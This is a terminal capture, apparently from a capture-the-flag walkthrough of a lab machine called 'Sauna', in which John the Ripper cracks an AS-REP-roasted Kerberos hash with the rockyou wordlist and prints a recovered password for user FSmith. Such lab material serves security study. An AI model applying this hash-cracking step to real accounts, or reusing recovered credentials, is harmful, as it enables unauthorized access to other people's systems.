 ➜  Sauna john hashes.asreproast --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES
256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23     ($krb5asrep$FSmith@EGOTISTICALBANK)
1g 0:00:00:23 DONE (2020-08-03 15:01) 0.04258g/s 448850p/s 448850c/s 448850C/s Thing..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completed